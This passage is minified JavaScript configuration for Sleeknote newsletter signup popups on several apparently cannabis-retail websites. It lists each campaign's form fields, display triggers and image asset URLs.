TeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/29e20a18-1d81-42d4-9b2b-edbf78677f07.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/29e20a18-1d81-42d4-9b2b-edbf78677f07.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/29e20a18-1d81-42d4-9b2b-edbf78677f07.html"},{CampaignId:"2a5f1819-c1e2-4a24-aa49-650d4ca9aff4",SplitTestId:"",campaignName:"Kwiki Weed w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"2a5f1819-c1e2-4a24-aa49-650d4ca9aff4",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://kwikiweed.com",summaryId:"a4fc2342-1406-429b-b1af-435f5060cd32",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"bd920598-6c72-4c46-b737-051e7b2816a4"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/16ddc2f7-8af8-49a6-8965-7f7fb36942a3.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638441353012059021.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/2a5f1819-c1e2-4a24-aa49-650d4ca9aff4.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/2a5f1819-c1e2-4a24-aa49-650d4ca9aff4.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/2a5f1819-c1e2-4a24-aa49-650d4ca9aff4.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/2a5f1819-c1e2-4a24-aa49-650d4ca9aff4.html"},{CampaignId:"c8eb1b60-ac7a-44da-8341-4f8877246454",SplitTestId:"",campaignName:"Leaf and Bud email/birthday",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"c8eb1b60-ac7a-44da-8341-4f8877246454",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://leafandbud.com",summaryId:"59895b8e-1cf6-470d-b0c6-c33c68059386",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},birthday:{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"2d569844-f5fb-4f34-8450-3be2c3421526"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/16f04c5a-cb64-4887-87bc-18b27621dbcd.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/9907ac85-aa5d-468d-887a-fa2b2c4eb06d.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/866fc7d5-5e2d-4462-a1db-b222c0636f71.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/98404644-7c81-4d18-b210-f59dbb6b9348.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/70369d02-8d29-47c8-ab80-a138b43958c7.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638288469634543577.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/c8eb1b60-ac7a-44da-8341-4f8877246454.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/c8eb1b60-ac7a-44da-8341-4f8877246454.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/c8eb1b60-ac7a-44da-8341-4f8877246454.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/c8eb1b60-ac7a-44da-8341-4f8877246454.html"},{CampaignId:"c61362db-3cf8-44ed-abd2-697b931d11b4",SplitTestId:"",campaignName:"Leaf and Bud email/birthday BUTTON",campaignType:"multistep",integrationName:"custom",Version:5,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"c61362db-3cf8-44ed-abd2-697b931d11b4",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,teaser:"Teaser--1",success:"Success--1"},"Teaser--1":{name:"Teaser--1",type:"teaser",alternativeTypes:"teaser",attach:"left",distanceFromEdge:10,form:"Step--1"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,teaser:"Teaser--1",success:"Success--1"},"Teaser--1":{name:"Teaser--1",type:"teaser",alternativeTypes:"teaser",attach:"left",distanceFromEdge:10,relativeWidth:50,form:"Step--1"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://leafandbud.com",summaryId:"13fb05bb-ac41-409d-b550-684d39d94ef6",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"Enter ":{step:"Step--1"},"input-3":{step:"Step--1"},birthday:{step:"Step--1"},"select-1":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"2d569844-f5fb-4f34-8450-3be2c3421526"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/637985731996607967.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/universal-teaser-close.svg":["svg"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/123456_close_button.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/16f04c5a-cb64-4887-87bc-18b27621dbcd.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/866fc7d5-5e2d-4462-a1db-b222c0636f71.jpg":["jpg","webp","avif"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/c61362db-3cf8-44ed-abd2-697b931d11b4.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/c61362db-3cf8-44ed-abd2-697b931d11b4.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/c61362db-3cf8-44ed-abd2-697b931d11b4.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/c61362db-3cf8-44ed-abd2-697b931d11b4.html"},{CampaignId:"a52194e3-c264-4854-9e71-d4b23ab734cb",SplitTestId:"",campaignName:"Magic Tree w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"a52194e3-c264-4854-9e71-d4b23ab734cb",CustomerId:"31766",steps:[{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Step--1":{name:"Step--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://magictree-pullman.com",summaryId:"8d9a9f7c-29c7-4f97-9405-5ad96df26c9e",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Step--1"},email:{step:"Step--1"},phone:{step:"Step--1"},"checkbox-3":{step:"Step--1"},"checkbox-4":{step:"Step--1"},location_id:{attrs:{type:"hidden"},value:"2b24a528-b946-43fa-a0d0-c1598af23989"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/16ddc2f7-8af8-49a6-8965-7f7fb36942a3.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638441353012059021.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/a52194e3-c264-4854-9e71-d4b23ab734cb.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/a52194e3-c264-4854-9e71-d4b23ab734cb.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/a52194e3-c264-4854-9e71-d4b23ab734cb.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/a52194e3-c264-4854-9e71-d4b23ab734cb.html"},{CampaignId:"9f3c9ae4-886d-4048-84fb-3a5a35463191",SplitTestId:"",campaignName:"The Herbal Cure w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"9f3c9ae4-886d-4048-84fb-3a5a35463191",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://theherbalcure.net",summaryId:"40d3b58f-1663-4a16-8426-9256bd3f6039",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"66c6eb67-4bac-4475-afb9-b7f51e86f672"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/9f3c9ae4-886d-4048-84fb-3a5a35463191.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/9f3c9ae4-886d-4048-84fb-3a5a35463191.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/9f3c9ae4-886d-4048-84fb-3a5a35463191.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/9f3c9ae4-886d-4048-84fb-3a5a35463191.html"},{CampaignId:"a8f267dd-429a-40b7-81ff-a44f18db26a3",SplitTestId:"",campaignName:"Mountain Remedy w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"a8f267dd-429a-40b7-81ff-a44f18db26a3",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://mountainremedy.com",summaryId:"0bd33056-0022-45ef-8a9c-bcb8f8ac9a90",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"44a3bbe2-e28a-49d3-824b-62e0f0971a84"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/a8f267dd-429a-40b7-81ff-a44f18db26a3.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/a8f267dd-429a-40b7-81ff-a44f18db26a3.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/a8f267dd-429a-40b7-81ff-a44f18db26a3.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/a8f267dd-429a-40b7-81ff-a44f18db26a3.html"},{CampaignId:"7fb0e3bc-8e4f-4b4d-ac7a-d5f3f38a76dd",SplitTestId:"",campaignName:"Buzz Delivery w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"7fb0e3bc-8e4f-4b4d-ac7a-d5f3f38a76dd",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://buzzdelivery.org",summaryId:"0bd33056-0022-45ef-8a9c-bcb8f8ac9a90",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"9e6a40e7-3d20-44b1-9358-adaa5e5a3b75"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/7fb0e3bc-8e4f-4b4d-ac7a-d5f3f38a76dd.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/7fb0e3bc-8e4f-4b4d-ac7a-d5f3f38a76dd.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/7fb0e3bc-8e4f-4b4d-ac7a-d5f3f38a76dd.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/7fb0e3bc-8e4f-4b4d-ac7a-d5f3f38a76dd.html"},{CampaignId:"aa7786fb-21a6-4609-a0f7-9de60fc7d54a",SplitTestId:"",campaignName:"Doctor's Orders PDX w/ Email ",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"aa7786fb-21a6-4609-a0f7-9de60fc7d54a",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://doctorsordersdeals.com",summaryId:"16f11c4c-f614-4f7e-aa17-ed6fc21bba95",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"123b7548-a5ea-4dc8-9696-15be2e470df7"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/16ddc2f7-8af8-49a6-8965-7f7fb36942a3.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638441353012059021.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/aa7786fb-21a6-4609-a0f7-9de60fc7d54a.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/aa7786fb-21a6-4609-a0f7-9de60fc7d54a.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/aa7786fb-21a6-4609-a0f7-9de60fc7d54a.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/aa7786fb-21a6-4609-a0f7-9de60fc7d54a.html"},{CampaignId:"ea642ab8-db3e-4f20-81f5-d44aa8976cd5",SplitTestId:"",campaignName:"The Grassy Knoll w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"ea642ab8-db3e-4f20-81f5-d44aa8976cd5",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://grassyknollmuskegon.com",summaryId:"dfe94368-512b-45cc-b6ad-ab29febc2867",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"6ef98cf7-ea19-4b9e-950f-dfe652dff743"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/16ddc2f7-8af8-49a6-8965-7f7fb36942a3.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638441353012059021.png":["png","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/ea642ab8-db3e-4f20-81f5-d44aa8976cd5.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/ea642ab8-db3e-4f20-81f5-d44aa8976cd5.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/ea642ab8-db3e-4f20-81f5-d44aa8976cd5.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/ea642ab8-db3e-4f20-81f5-d44aa8976cd5.html"},{CampaignId:"1e476355-8a02-4fa8-a63d-3e84d99044db",SplitTestId:"",campaignName:"Sensi Retail w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"1e476355-8a02-4fa8-a63d-3e84d99044db",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://sensiretail.com",summaryId:"13e13faa-0c0f-406b-9355-35995e52ace5",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"29b1b4ee-9d80-489d-ba32-0fb1c73fb6a8"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/1e476355-8a02-4fa8-a63d-3e84d99044db.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/1e476355-8a02-4fa8-a63d-3e84d99044db.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/1e476355-8a02-4fa8-a63d-3e84d99044db.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/1e476355-8a02-4fa8-a63d-3e84d99044db.html"},{CampaignId:"5a0567b3-5b2f-40e9-8804-9fe4336153e5",SplitTestId:"",campaignName:"Launchpad Marketing w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"5a0567b3-5b2f-40e9-8804-9fe4336153e5",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://launchpadmarketing.org",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},